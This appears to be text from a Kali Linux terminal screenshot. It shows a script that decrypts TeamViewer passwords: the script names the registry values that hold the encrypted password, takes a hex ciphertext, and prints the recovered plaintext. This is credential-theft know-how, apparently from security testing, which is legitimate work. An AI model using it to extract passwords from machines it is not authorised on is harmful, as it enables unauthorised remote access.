 ┌──(venv)─(kali㉿kali)-[~/Desktop]
└─$ python3 teamdcrypt.py
This is a quick and dirty Teamviewer password decrypter basis wonderful post by @whynotsecurity.
Read this blogpost if you haven't already : https://whynotsecurity.com/blog/teamviewer
Please check below mentioned registry values and enter its value manually without spaces.
"SecurityPasswordAES" OR "OptionsPasswordAES" OR "SecurityPasswordExported" OR "PermanentPassword"
Enter output from registry without spaces : 2c0fff76ca03d7c21c0d3c8b55edd8de37f89720ae6ed382d0ad2e70f97effea0b0c1cd901cbd1ad90fc601b9e40fc9c4baf65eec51962eb
4edacc7c30a8a66b0cbd9f362ac0cad1598904aecb8b9610
Decrypted password is :  iparalipomenidellabatracomiomachia